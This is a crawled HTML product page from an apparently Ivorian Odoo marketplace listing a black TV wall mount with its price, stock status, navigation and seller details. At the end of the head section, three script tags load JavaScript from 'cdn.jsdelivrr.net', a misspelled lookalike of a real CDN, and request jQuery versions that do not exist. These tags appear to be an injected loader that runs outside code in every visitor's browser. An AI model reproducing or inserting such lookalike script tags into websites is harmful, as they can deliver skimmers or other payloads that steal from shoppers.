

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://openmoise.ci:8069/shop/support-mural-compatible-tv-ecran-plat-26-56-pouces-noir-39560
body_size: 131280
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Vous aimez fixer votre écran au mur ? Vous avez besoin d’un support mural pour installer votre télévision ?  Ce support mural est l’accessoire idéal pour fixer votre TV ! Il supporte les TV
 de 26 à 55 pouces ! Avec ce support, vous regarderez votre télévision 
autrement. Solide et pratique, il offre un positionnement idéal et donne
 de la valeur à votre écran plat.
 
Principales caractéristiquesType de produit : Support Mural Matière : AcierCompatibilité : TV Plasma 55 à 60 Pouces Particularité : Matière de conception de qualité Pratique et solideFacile d’installation Poids : 0.80KgVendu avec le produit1 supportDescriptif techniqueSKU: GE070OT0MM5G1NAFAMZGamme de produits: SUPPORT TVModèle: Support TV LEDPoids (kg): 4Couleur: NoirMatériau principal: Métal"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Support Mural - Compatible TV Ecran Plat - 26-56 Pouces - Noir"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="http://openmoise.ci:8069/shop/support-mural-compatible-tv-ecran-plat-26-56-pouces-noir-39560"/>
          
        
          
            <meta property="og:image" content="http://openmoise.ci:8069/web/image/product.template/39560/image_1024?unique=51ac2b8"/>
          
        
          
            <meta property="og:description" content="Vous aimez fixer votre écran au mur ? Vous avez besoin d’un support mural pour installer votre télévision ?  Ce support mural est l’accessoire idéal pour fixer votre TV ! Il supporte les TV
 de 26 à 55 pouces ! Avec ce support, vous regarderez votre télévision 
autrement. Solide et pratique, il offre un positionnement idéal et donne
 de la valeur à votre écran plat.
 
Principales caractéristiquesType de produit : Support Mural Matière : AcierCompatibilité : TV Plasma 55 à 60 Pouces Particularité : Matière de conception de qualité Pratique et solideFacile d’installation Poids : 0.80KgVendu avec le produit1 supportDescriptif techniqueSKU: GE070OT0MM5G1NAFAMZGamme de produits: SUPPORT TVModèle: Support TV LEDPoids (kg): 4Couleur: NoirMatériau principal: Métal"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Support Mural - Compatible TV Ecran Plat - 26-56 Pouces - Noir"/>
        
          <meta name="twitter:image" content="http://openmoise.ci:8069/web/image/product.template/39560/image_1024?unique=51ac2b8"/>
        
          <meta name="twitter:description" content="Vous aimez fixer votre écran au mur ? Vous avez besoin d’un support mural pour installer votre télévision ?  Ce support mural est l’accessoire idéal pour fixer votre TV ! Il supporte les TV
 de 26 à 55 pouces ! Avec ce support, vous regarderez votre télévision 
autrement. Solide et pratique, il offre un positionnement idéal et donne
 de la valeur à votre écran plat.
 
Principales caractéristiquesType de produit : Support Mural Matière : AcierCompatibilité : TV Plasma 55 à 60 Pouces Particularité : Matière de conception de qualité Pratique et solideFacile d’installation Poids : 0.80KgVendu avec le produit1 supportDescriptif techniqueSKU: GE070OT0MM5G1NAFAMZGamme de produits: SUPPORT TVModèle: Support TV LEDPoids (kg): 4Couleur: NoirMatériau principal: Métal"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/support-mural-compatible-tv-ecran-plat-26-56-pouces-noir-39560"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Support Mural - Compatible TV Ecran Plat - 26-56 Pouces - Noir | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "fd8436cc5e7f65ea70281d8ee8ad98eb11b70c3bo1800540614",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Support Mural - Compatible TV Ecran Plat - 26-56 Pouces - Noir</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/43504/image_1024/Support%20Mural%20-%20Compatible%20TV%20Ecran%20Plat%20-%2026-56%20Pouces%20-%20Noir?unique=c05636b" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Support Mural - Compatible TV Ecran Plat - 26-56 Pouces - Noir" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Support Mural - Compatible TV Ecran Plat - 26-56 Pouces - Noir</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/support-mural-compatible-tv-ecran-plat-26-56-pouces-noir-39560</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="fd8436cc5e7f65ea70281d8ee8ad98eb11b70c3bo1800540614"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">10 000</span> CFA</span>
        <span itemprop="price" style="display:none;">10000.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">10 000</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">10 000</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="43504"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="39560"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="43504" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">39560</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="43504">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="39560" data-product-product-id="43504">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
